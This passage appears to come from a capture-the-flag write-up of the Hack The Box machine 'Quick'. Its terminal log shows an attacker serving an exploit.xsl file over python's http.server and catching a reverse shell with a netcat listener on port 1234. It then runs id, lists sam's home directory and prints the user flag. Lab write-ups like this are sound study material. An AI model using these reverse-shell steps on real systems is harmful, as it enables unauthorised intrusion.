 marty@mcfly:~/Quick$ sudo python3 -m http.server 8087
Serving HTTP on 0.0.0.0 port 8087 (http://0.0.0.0:8087/) ...
10.10.10.186 - - [18/Jun/2020 10:25:17] "GET /exploit.xsl HTTP/1.1" 200 -
10.10.10.186 - - [18/Jun/2020 10:25:17] "GET / HTTP/1.1" 200 -
marty@mcfly:~/Quick$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.15.21] from (UNKNOWN) [10.10.10.186] 40140
bash: cannot set terminal process group (1085): Inappropriate ioctl for device
bash: no job control in this shell
sam@quick:~$ id
id
uid=1000(sam) gid=1000(sam) groups=1000(sam)
sam@quick:~$ ls
ls
esigate-distribution-5.2
remote.zip
shell.py
user.txt
sam@quick:~$ cat user.txt
cat user.txt
a4a6c12c6bf89dcf531c63b41954c4ea
sam@quick:~$